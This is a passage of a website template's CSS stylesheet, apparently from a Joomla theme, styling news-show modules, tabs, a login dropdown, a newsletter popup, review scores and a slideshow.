  max-width: 1000px !important;
  overflow: visible;
}
.fb_iframe_widget_lift {
  max-width: inherit !important;
}
.btn.jmodedit {
  background: #fff;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  margin: 5px 0 0 0;
  padding: 0 5px !important;
  width: 30px;
}
.btn.jmodedit:hover {
  background: #42a5f5 !important;
  border-color: #42a5f5 !important;
}
.btn.jmodedit:hover .icon-edit:before {
  color: #fff;
}
.btn.jmodedit .icon-edit:before {
  color: #EB004E;
  content: "\f044";
  font-family: FontAwesome;
  font-size: 17px;
  position: relative;
  top: -1px;
}
#modules-form .btn {
  background: #EB004E !important;
  border: none;
  color: #fff !important;
}
#modules-form .radio.btn-group input[type=radio] {
  display: block;
  position: relative;
  top: -5px;
}
#modules-form .control-label label {
  display: block;
  line-height: 20px;
  min-width: 160px;
  padding: 15px 20px 15px 0;
}
#modules-form input[type="text"],
#modules-form input[type="password"],
#modules-form input[type="number"],
#modules-form input[type="email"],
#modules-form .input-append .btn,
#modules-form .chzn-single,
#modules-form .chzn-choices,
#modules-form .chzn-container {
  height: 50px !important;
  line-height: 50px !important;
}
#modules-form .chzn-container-single .chzn-single div b {
  background-position: 0 14px;
}
#modules-form #jform_content {
  height: 500px !important;
}
#modules-form .input-prepend .add-on {
  display: none;
}
#modules-form .accordion-heading a {
  color: #EB004E;
  font-size: 2rem;
  text-decoration: none !important;
}
#modules-form .accordion-heading .accordion-toggle {
  padding: 15px;
}
#modules-form .btn-group {
  padding-left: 20px;
}
#modules-form hr {
  display: none;
}
#modules-form .row-fluid {
  padding: 20px 0;
}
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/material-design-icons/MaterialIcons-Regular.eot);
  src: local('Material Icons'), local('MaterialIcons-Regular'), url(../fonts/material-design-icons/MaterialIcons-Regular.woff2) format('woff2'), url(../fonts/material-design-icons/MaterialIcons-Regular.woff) format('woff'), url(../fonts/material-design-icons/MaterialIcons-Regular.ttf) format('truetype');
}
.micon,
#cc-modal #cc-modal-closebutton a:before,
#cc-settingsmodal #cc-settingsmodal-closebutton a:before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  display: inline-block;
  width: 1em;
  height: 1em;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.nspMain {
  position: relative;
}
.nspBotInterface,
.nspTopInterface {
  clear: both;
  float: right;
  margin: 5px 0;
}
.nspTopInterface {
  position: absolute;
  right: 0;
  top: -42px;
}
.nspBotInterface .nspPagination {
  margin-top: 0;
}
.nspPagination {
  float: left;
  list-style-type: none !important;
  margin: 3px 0 0 0 !important;
  padding: 0 !important;
}
.nspPagination li:hover,
.nspPagination li.active {
  background: #EB004E;
}
.nspPagination li,
.nspBotInterface .nspPagination li {
  background: #eee;
  border-radius: 6px;
  cursor: pointer;
  display: block;
  float: left;
  height: 12px;
  margin: 3px 4px 0 0 !important;
  padding: 0;
  text-indent: -999em;
  width: 12px;
}
.nspNext,
.nspPrev {
  cursor: pointer;
  float: left;
  height: 24px;
  margin: 0 2px;
  text-align: center;
  text-indent: -9999px;
  width: 24px;
}
.nspNext:after,
.nspPrev:after {
  color: #ccc;
  display: block;
  float: left;
  font-family: FontAwesome;
  font-size: 1.6rem;
  line-height: 25px;
  text-align: center;
  text-indent: 0;
  width: 24px;
}
.nspNext:hover:after,
.nspPrev:hover:after {
  color: #EB004E;
}
.nspNext:after {
  content: '\f054';
}
.nspPrev:after {
  content: '\f053';
}
.nspArts {
  float: left;
  overflow: hidden;
  padding: 0;
  text-align: center;
}
.nspArts + .nspLinksWrap.bottom {
  clear: both;
}
.nspArts.left {
  float: right;
}
.nspArts.right {
  float: left;
}
.nspArtScroll1,
.nspLinkScroll1 {
  clear: both;
}
.nspLinksWrap.left {
  float: left;
}
.nspLinksWrap.right {
  float: left;
}
.nspArtPage {
  float: left;
}
.nspArt {
  float: left;
}
.nspArt div {
  overflow: hidden;
}
.nspArt .nspHeader {
  color: #333;
  font-size: 1.6rem;
  font-weight: font-weight;
  line-height: 1.2;
  margin: 0;
  padding: 10px 0;
  text-transform: none;
}
.nspArt img.nspImage {
  display: block;
}
.nspArt .nspImageWrapper {
  display: block;
  overflow: hidden;
}
.nspArt .nspImageWrapper img {
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.nspArt .nspImageWrapper:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.nspArt .nspText {
  color: #757575;
  display: block !important;
  font-size: 1.4rem;
  line-height: 1.4;
  margin: 0;
  padding: 0 !important;
}
.nspArt .nspInfo {
  color: #757575;
  display: block !important;
  font-size: 1.1rem;
  margin: 0;
  padding: 12px 0;
  text-transform: uppercase;
}
.nspArt .nspInfo > * {
  padding-left: 10px;
}
.nspArt .nspInfo > *:first-child {
  padding-left: 0;
}
.nspArt .nspInfo img {
  vertical-align: middle;
}
.nspArt .tleft {
  text-align: left;
}
.nspArt .tright {
  text-align: right;
}
.nspArt .tcenter {
  text-align: center;
}
.nspArt .tjustify {
  text-align: justify;
}
.nspArt .fleft {
  float: left;
}
.nspArt .fright {
  float: right;
}
.nspArt .fnone {
  clear: both;
  float: none;
  width: 100%;
}
.nspArt .nspHeader a,
.nspLinks ul li h4 a {
  color: #151515;
}
.nspArt .nspHeader a:hover,
.nspLinks ul li h4 a:hover {
  color: #42a5f5 !important;
}
.readon {
  background: #e8e8e8;
  color: #333;
  padding: 0 20px;
}
.readon.inline {
  clear: both;
  display: inline-block;
  float: none;
  width: auto;
}
.readon.inline.fleft,
.readon.inline.fright,
.readon.inline.fcenter {
  clear: both;
  display: inline-block;
  float: none;
  margin: 0 auto;
  width: auto;
}
.readon.inline.fleft {
  float: left;
}
.readon.inline.fright {
  float: right;
}
.readon.inline.fcenter {
  display: inline-block;
  float: none;
}
.readon:active,
.readon:focus,
.readon:hover {
  background: #333;
  color: #fff;
}
.nspLinks {
  padding: 3px;
}
.nspLinks ul {
  list-style-type: none !important;
  padding: 0 !important;
}
.nspLinks ul li {
  color: #757575;
  font-size: 1.4rem;
  margin: 0 !important;
  padding: 16px 0;
}
.nspLinks ul li:first-child {
  border-top: none !important;
}
.nspLinks ul li p {
  margin: 0;
}
.nspLinks ul li h4 {
  font-size: 1.6rem;
  font-weight: normal;
  margin: 0 0 6px;
}
.nspLinks ul li h4 a {
  text-decoration: none;
}
.nspLinks .readon {
  display: block;
  font-style: normal;
  padding-top: 14px;
}
.nspList {
  float: left;
}
.nspMain .unvisible {
  left: -9999px;
  position: absolute;
  top: auto;
}
.gkResponsive img.nspImage,
img.nspImage.gkResponsive {
  height: auto;
  width: 100% !important;
}
.nspArt img.nspImage {
  max-width: 100%;
}
.nspArtScroll1,
.nspLinkScroll1 {
  overflow: hidden;
  width: auto;
}
.nspArtScroll1 {
  margin: 0;
}
.nspPages1 {
  width: 100%;
}
.nspPages2 {
  width: 200%;
}
.nspPages3 {
  width: 300%;
}
.nspPages4 {
  width: 400%;
}
.nspPages5 {
  width: 500%;
}
.nspPages6 {
  width: 600%;
}
.nspPages7 {
  width: 700%;
}
.nspPages8 {
  width: 800%;
}
.nspPages9 {
  width: 900%;
}
.nspPages10 {
  width: 1000%;
}
.nspPages11 {
  width: 1100%;
}
.nspPages12 {
  width: 1200%;
}
.nspPages13 {
  width: 1300%;
}
.nspPages14 {
  width: 1400%;
}
.nspPages15 {
  width: 1500%;
}
.nspPages16 {
  width: 1600%;
}
.nspPages17 {
  width: 1700%;
}
.nspPages18 {
  width: 1800%;
}
.nspPages19 {
  width: 1900%;
}
.nspPages20 {
  width: 2000%;
}
.nspCol1 {
  width: 100%;
}
.nspCol2 {
  width: 50%;
}
.nspCol3 {
  width: 33.3%;
}
.nspCol4 {
  width: 25%;
}
.nspCol5 {
  width: 20%;
}
.nspCol6 {
  width: 16.66%;
}
.nspCol7 {
  width: 14.285%;
}
.nspCol8 {
  width: 12.5%;
}
.nspCol9 {
  width: 11.1%;
}
.nspCol10 {
  width: 10%;
}
.nspCol11 {
  width: 9.09%;
}
.nspCol12 {
  width: 8.33%;
}
.nspCol13 {
  width: 7.69%;
}
.nspCol14 {
  width: 7.14%;
}
.nspCol15 {
  width: 6.66%;
}
.nspCol16 {
  width: 6.25%;
}
.nspCol17 {
  width: 5.88%;
}
.nspCol18 {
  width: 5.55%;
}
.nspCol19 {
  width: 5.26%;
}
.nspCol20 {
  width: 5%;
}
.nspList,
.nspArtPage {
  opacity: 0;
  -webkit-transition: opacity 0.5s ease-out;
  -moz-transition: opacity 0.5s ease-out;
  -ms-transition: opacity 0.5s ease-out;
  -o-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
}
.nspList.active,
.nspArtPage.active {
  opacity: 1;
}
.border1 .nspTopInterface,
.border2 .nspTopInterface {
  top: -52px;
}
.border1 .nspBotInterface,
.border2 .nspBotInterface {
  margin-top: -20px;
  position: relative;
  z-index: 1;
}
.box.dark a.readon {
  background: #757575;
  color: #fff !important;
}
.box.dark a.readon:active,
.box.dark a.readon:focus,
.box.dark a.readon:hover {
  background: #fff;
  color: #EB004E !important;
}
.box.dark .nspArts + .nspLinksWrap.bottom,
.box.dark .nspLinks ul li {
  border-top-color: rgba(255,255,255,0.2) !important;
}
.box.dark .nspNext:after,
.box.dark .nspPrev:after {
  color: #757575 !important;
}
.box.dark .nspNext:hover:after,
.box.dark .nspPrev:hover:after {
  color: #EB004E !important;
}
.box.dark .nspPagination li {
  background: #757575;
}
.box.dark .nspPagination li.active {
  background: #EB004E !important;
}
.box.color .readon {
  background: #fff;
  color: #EB004E !important;
}
.box.color .readon:active,
.box.color .readon:focus,
.box.color .readon:hover {
  background: #424242;
  color: #fff !important;
}
.box.color .nspText,
.box.color .nspLinks li p {
  color: rgba(255,255,255,0.8);
}
.box.color .nspInfo {
  color: rgba(255,255,255,0.6);
}
.box.color .nspLinks ul li {
  border-top-color: rgba(255,255,255,0.25) !important;
}
.box.color .nspPagination li {
  background: rgba(255,255,255,0.4);
}
.box.color .nspPagination li.active {
  background: rgba(255,255,255,0.75);
}
.box.color .nspNext:after,
.box.color .nspPrev:after {
  color: #fff;
}
.box.color .nspNext:hover:after,
.box.color .nspPrev:hover:after {
  color: rgba(255,255,255,0.8);
}
.box.border-title .nspTopInterface {
  background: #fff;
  padding-left: 20px;
}
#sbox-window {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.error-page #gkBg:after {
  background: #424242;
  content: "";
  display: inherit;
  height: 400px;
  position: absolute;
  top: 0;
  width: 100%;
}
.error-page .subpage {
  float: left;
  margin: 45px 0 45px 40px;
  width: 70%;
}
.error-page #gkSidebar {
  float: left;
  width: 26%;
}
.error-page #gkHeader {
  background: #f6f6f6;
}
.error-page h1 {
  font-size: 16rem;
  font-weight: 400;
}
.error-page h1 + p {
  font-size: 2rem;
}
.error-page .search-goog {
  color: #757575;
  font-size: 1.4rem;
  line-height: 50px;
  margin: 0;
}
.error-page .search-goog b {
  font-weight: 500;
}
.error-page .search-goog form {
  margin: 10px 0 0;
}
.error-page .search-goog input {
  float: none;
  display: inline-block;
  margin-right: 10px;
  padding: 0;
  width: 80%;
}
.error-page .search-goog input + input {
  padding: 0 20px;
  width: auto;
}
.error-page #goog-wm h3 {
  display: none;
}
.error-page #gkPageContent {
  position: relative;
}
#aside-menu .gk-social-icons {
  text-align: center;
}
#aside-menu .gk-social-icons a {
  color: rgba(255,255,255,0.2) !important;
  font-size: 2rem;
  line-height: 1.2;
  padding: 0 2px;
}
#aside-menu .gk-social-icons a:active,
#aside-menu .gk-social-icons a:focus,
#aside-menu .gk-social-icons a:hover {
  color: #EB004E !important;
}
.gkTabsGK5 {
  position: relative;
  overflow: hidden;
}
.box.clear-horizontal .gkTabsNav {
  top: 0;
}
.gkTabsNav {
  background: transparent;
  border-bottom: 1px solid #ddd !important;
  margin: 0;
}
.gkTabsNav li {
  border: none;
  color: #707070;
  cursor: pointer;
  float: left;
  font-size: 1.6rem;
  font-weight: 500;
  line-height: 1;
  list-style-type: none;
  margin: 0 35px -3px 0;
  padding: 0 0 16px 0;
  position: relative;
  text-transform: uppercase;
}
.gkTabsNav li:after {
  background: #42a5f5;
  bottom: 2px;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  opacity: 0.5;
  position: absolute;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  transition: all .2s ease-out;
  width: 100%;
}
.gkTabsNav li.active,
.gkTabsNav li.active:hover {
  color: #151515;
}
.gkTabsNav li.active:after,
.gkTabsNav li.active:hover:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.gkTabsNav li:active,
.gkTabsNav li:focus,
.gkTabsNav li:hover {
  color: #151515;
}
.gkTabsNav li:active:after,
.gkTabsNav li:focus:after,
.gkTabsNav li:hover:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.gkTabsContainer {
  clear: both;
  overflow: hidden;
  padding: 0px !important;
  position: relative;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.gkTabsContainer + .gkTabsNav {
  margin: 14px 0;
}
.gkTabsContainer + .gkTabsNav li {
  border-bottom: none !important;
  border-top: 2px solid #eee !important;
  padding: 12px 12px 0 12px;
}
.gkTabsContainer + .gkTabsNav li.active,
.gkTabsContainer + .gkTabsNav li.active:hover {
  border-bottom-color: transparent !important;
  border-top-color: #151515 !important;
}
.gkTabsContainer + .gkTabsNav li:active,
.gkTabsContainer + .gkTabsNav li:focus,
.gkTabsContainer + .gkTabsNav li:hover {
  border-bottom-color: transparent !important;
  border-top-color: #EB004E !important;
}
.gkTabsItem {
  left: -9999px;
  overflow: hidden;
  padding: 50px 0 !important;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 100%;
  z-index: 1;
}
.gkTabsItem.active {
  left: 0;
  position: relative;
  z-index: 2;
}
.gkTabsItem.gk-active {
  position: relative;
  top: 0;
  z-index: 1;
}
.gkTabsItem.gk-hide {
  position: absolute;
  top: 0;
  z-index: 0;
}
.gkTabsItem.gk-opacity.gk-hide {
  opacity: 0;
}
.gkTabsItem.gk-opacity.gk-active {
  opacity: 1;
}
.gkTabsItem.gk-slide_vertical.gk-hide {
  opacity: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.gkTabsItem.gk-slide_vertical.gk-active {
  opacity: 1;
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
}
.gkTabsItem.gk-slide_vertical.gk-hidden {
  opacity: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.gkTabsItem.gk-slide_horizontal.gk-hide {
  opacity: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.gkTabsItem.gk-slide_horizontal.gk-active {
  opacity: 1;
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
}
.gkTabsItem.gk-slide_horizontal.gk-hidden {
  opacity: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.gkTabsButtonNext,
.gkTabsButtonPrev {
  display: none;
}
.clearfix:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
#gk-page-preloader {
  opacity: 1;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
#gk-page-preloader.gk-to-hide {
  opacity: 0;
}
#gk-page-preloader.gk-to-hide.gk-hidden {
  display: none;
}
#gkUser.gk-open #gk-login-submenu {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
#gkUser > img + span {
  line-height: 62px;
}
#gkUser #gk-login-submenu {
  background: #fff;
  border-radius: 3px;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  display: none;
  opacity: 0;
  padding: 20px;
  position: absolute;
  right: 30px;
  top: 50px;
  -webkit-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  transform: translateY(-50px);
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 280px;
  z-index: 1000;
}
#gkUser #gk-login-submenu.gk-user-logged-in {
  width: 190px;
}
#gkUser .login-fields {
  margin: 0 0 10px 0;
}
#gkUser .button-gray {
  margin: 0 0 -10px 0;
  width: 100%;
}
#gkUser .logout-button .button-gray {
  margin: 0 0 3px 2px;
  width: auto;
}
#gkUser ul {
  clear: both;
  padding: 10px 0 0 0;
}
#gkUser ul li {
  clear: both;
  display: block;
  font-size: 1.4rem;
  float: none;
  margin: 0;
  padding: 0;
}
#gkUser ul li.last {
  margin: 40px 0 10px 0;
}
#gkUser .login {
  overflow: visible;
}
#gkUser #gkUserMenu {
  margin: 0 -20px;
  padding: 0 0 25px 0;
}
#gkUser #gkUserMenu ul {
  padding: 0;
}
#gkUser #gkUserMenu li {
  height: 44px;
  margin: 0;
  padding: 0;
}
#gkUser #gkUserMenu li a {
  color: #151515;
  display: block;
  font-size: 1.4rem;
  line-height: 1.4;
  padding: 14px 22px;
}
#gkUser #gkUserMenu li a:active,
#gkUser #gkUserMenu li a:focus,
#gkUser #gkUserMenu li a:hover {
  background: #eee;
  color: #424242;
}
#gkUser #gkUserMenu li a .micon {
  float: right;
  font-size: 2rem;
}
span#fb-auth {
  background-color: #798db9;
  border-radius: 1px;
  color: #fff;
  display: inline-block;
  font-size: 13px;
  line-height: 12px;
  font-size: 1.1rem;
  font-weight: 400;
  margin: 0;
  padding: 6px 24px 0 12px;
  cursor: pointer;
  height: 36px;
  transition: all 0.3s ease-out 0s;
  position: relative;
  text-transform: uppercase;
  text-align: left;
  width: 150px;
}
span#fb-auth:hover {
  background-color: #556b9b;
}
span#fb-auth small {
  width: 20px;
  background: transparent url('../images/fbauth.png') no-repeat 0 2px;
  text-indent: -999em;
  display: block;
  float: left;
  border-right: 1px solid #a0aecd;
  margin: 4px 12px 0 0;
  height: 17px;
}
#gk-newsletter-popup {
  background: #fff;
  bottom: 0;
  -webkit-box-shadow: 0 0 50px #ccc;
  -moz-box-shadow: 0 0 50px #ccc;
  box-shadow: 0 0 50px #ccc;
  opacity: 1;
  padding: 50px 50px 40px 50px;
  position: fixed;
  right: 125px;
  text-align: left;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 480px;
  z-index: 9999999999 !important;
}
#gk-newsletter-popup.hidden-popup {
  opacity: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
#gk-newsletter-popup h3 {
  color: #151515;
  font-size: 2.6rem;
}
#gk-newsletter-popup p {
  color: #424242;
  font-size: 1.4rem;
  line-height: 1.6;
  margin-bottom: 1.5rem;
}
#gk-newsletter-popup small {
  color: #757575;
  display: block;
  font-size: 1rem;
  line-height: 1.8rem;
}
#gk-newsletter-popup small a {
  color: #757575;
  text-decoration: underline;
}
#gk-newsletter-popup small a:active,
#gk-newsletter-popup small a:focus,
#gk-newsletter-popup small a:hover {
  color: #EB004E;
}
#gk-newsletter-popup form {
  margin: 0 0 50px 0;
}
#gk-newsletter-popup form input[type="submit"] {
  background: #EB004E;
  border: none;
  color: #fff;
  font-size: 1.2rem;
  font-weight: 500;
  margin-left: 10px;
  position: relative;
  top: -3px;
}
#gk-newsletter-popup form input[type="submit"]:active,
#gk-newsletter-popup form input[type="submit"]:focus,
#gk-newsletter-popup form input[type="submit"]:hover {
  background: #151515;
}
#gk-newsletter-popup-close {
  color: #424242;
  font-size: 2.4rem;
  position: absolute;
  right: 20px;
  top: 20px;
}
#gk-newsletter-popup-close:active,
#gk-newsletter-popup-close:focus,
#gk-newsletter-popup-close:hover {
  color: #EB004E;
}
@media (max-height: 700px),(max-width: 1040px) {
  #gk-newsletter-popup {
    padding: 20px;
    right: 32px;
    width: 420px;
  }
  #gk-newsletter-popup h3 {
    font-size: 2.4rem;
    letter-spacing: 2px;
  }
}
@media (max-height: 600px),(max-width: 720px) {
  #gk-newsletter-popup {
    display: none;
  }
}
.gk-cols {
  margin: 0 -25px;
  text-align: left;
  width: auto;
}
.gk-cols.narrow {
  margin: 0 auto;
  max-width: 680px;
}
.gk-cols + .gk-cols {
  margin-top: 8rem;
}
.gk-cols > div {
  float: left;
  padding: 0 25px;
}
.gk-cols > div.gk-text-center {
  text-align: center;
}
.gk-cols > div.gk-text-justified {
  text-align: justify;
}
.gk-cols > div.gk-text-right {
  text-align: right;
}
.gk-cols > div > p {
  margin-bottom: 0;
}
.gk-cols[data-cols="2"] > div {
  width: 50%;
}
.gk-cols[data-cols="3"] > div {
  width: 33.333333%;
}
.gk-cols[data-cols="4"] > div {
  width: 25%;
}
.gk-cols[data-cols="5"] > div {
  width: 20%;
}
.gk-cols > div.col-width-5 {
  width: 5%;
}
.gk-cols > div.col-width-10 {
  width: 10%;
}
.gk-cols > div.col-width-15 {
  width: 15%;
}
.gk-cols > div.col-width-20 {
  width: 20%;
}
.gk-cols > div.col-width-25 {
  width: 25%;
}
.gk-cols > div.col-width-30 {
  width: 30%;
}
.gk-cols > div.col-width-35 {
  width: 35%;
}
.gk-cols > div.col-width-40 {
  width: 40%;
}
.gk-cols > div.col-width-45 {
  width: 45%;
}
.gk-cols > div.col-width-50 {
  width: 50%;
}
.gk-cols > div.col-width-55 {
  width: 55%;
}
.gk-cols > div.col-width-60 {
  width: 60%;
}
.gk-cols > div.col-width-65 {
  width: 65%;
}
.gk-cols > div.col-width-70 {
  width: 70%;
}
.gk-cols > div.col-width-75 {
  width: 75%;
}
.gk-cols > div.col-width-80 {
  width: 80%;
}
.gk-cols > div.col-width-85 {
  width: 85%;
}
.gk-cols > div.col-width-90 {
  width: 90%;
}
.gk-cols > div.col-width-95 {
  width: 95%;
}
.gk-cols.vertical-center {
  display: table;
  width: 100%;
}
.gk-cols.vertical-center > div {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
.gk-cols img {
  max-width: 100%;
}
.gk-cols.gk-gallery {
  margin: 0 -10px;
}
.gk-cols.gk-gallery img {
  display: block;
  height: auto;
  width: 100%;
}
.gk-cols.gk-gallery > div {
  padding: 0 10px;
}
.gk-cols.gk-gallery > div > a {
  display: block;
  margin: 0 0 20px 0;
}
.gk-review {
  display: block;
  overflow: hidden;
  padding: 3em 0 0 0;
}
.gk-review-sum {
  border-right: 3px solid #eee;
  float: left;
  padding-right: 75px;
  text-align: center;
  width: 25%;
}
.gk-review-sum-value {
  border-radius: 50%;
  color: #424242;
  display: inline-block;
  font-size: 4.4rem;
  height: 80px;
  line-height: 81px;
  position: relative;
  text-align: center;
  width: 80px;
}
.gk-review-sum-value > svg {
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
  z-index: 0;
}
.gk-review-sum-value > span {
  position: relative;
  z-index: 1;
}
.gk-review-sum-label {
  color: #333;
  display: block;
  font-size: 1.6rem;
  font-weight: bold;
  margin-top: 20px;
}
.gk-review-partials {
  float: right;
  padding-left: 75px;
  width: 75%;
}
.gk-review-partial {
  float: left;
  text-align: center;
  width: 20%;
}
.gk-review-partial-value {
  border-radius: 50%;
  color: #424242;
  display: inline-block;
  font-size: 2.8rem;
  height: 60px;
  line-height: 61px;
  position: relative;
  text-align: center;
  width: 60px;
}
.gk-review-partial-value > svg {
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
  z-index: 0;
}
.gk-review-partial-value > span {
  position: relative;
  z-index: 1;
}
.gk-review-partial-label {
  color: #333;
  display: block;
  font-size: 1.4rem;
  font-weight: bold;
  margin-top: 20px;
}
.gk-slideshow {
  margin: 9rem 0 9rem -160px;
  position: relative;
}
.gk-slideshow-img-wrap {
  overflow: hidden;
  position: relative;
}
.gk-slideshow-img {
  opacity: 0;
  position: absolute;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 100%;
  z-index: 1;
}
.gk-slideshow-img.gk-active {
  opacity: 1;
  z-index: 2;
}
.gk-slideshow-blank-img {
  display: block;
  opacity: 0;
  width: 100%;
}
.gk-slideshow-title {
  border-bottom: 1px solid #e5e5e5;
  clear: both;
  color: #757575;
  display: block;
  font-size: 1.2rem;
  margin: 0 0 2em;
  padding: 8px 50px 10px 0;
  text-align: left;
}
.gk-slideshow-counter {
  bottom: 0;
  color: #757575;
  font-size: 1.2rem;
  padding: 8px 0 10px 0;
  position: absolute;
  right: 0;
}
.gk-slideshow-prev,
.gk-slideshow-next {
  height: 100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 50%;
  z-index: 10;
}
.gk-slideshow-prev .micon,
.gk-slideshow-next .micon {
  color: #fff;
  font-size: 6rem;
  pointer-events: none;
  position: absolute;
  top: 50%;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.gk-slideshow-prev:hover,
.gk-slideshow-next:hover {
  opacity: 1;
}
.gk-slideshow-prev {
  background: rgba(0,0,0,0.26);
  background: -moz-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: -webkit-gradient(left top,right top,color-stop(0%,rgba(0,0,0,0.26)),color-stop(100%,rgba(0,0,0,0)));
  background: -webkit-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: -o-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: -ms-linear-gradient(left,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  background: linear-gradient(to right,rgba(0,0,0,0.26) 0%,rgba(0,0,0,0) 100%);
  left: 0;
}
.gk-slideshow-prev .micon {
  left: 50px;
  -webkit-transform: translateY(-50%) translateX(-50px);
  -moz-transform: translateY(-50%) translateX(-50px);
  -ms-transform: translateY(-50%) translateX(-50px);
  -o-transform: translateY(-50%) translateX(-50px);
  transform: translateY(-50%) translateX(-50px);
}
.gk-slideshow-prev:hover .micon {
  -webkit-transform: translateY(-50%) translateX(0px);
  -moz-transform: translateY(-50%) translateX(0px);
  -ms-transform: translateY(-50%) translateX(0px);
  -o-transform: translateY(-50%) translateX(0px);
  transform: translateY(-50%) translateX(0px);
}
.gk-slideshow-next {
  background: rgba(0,0,0,0);
  background: -moz-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  background: -webkit-gradient(left top,right top,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.26)));
  background: -webkit-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  background: -o-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  background: -ms-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.26) 100%);
  right: 0;
}
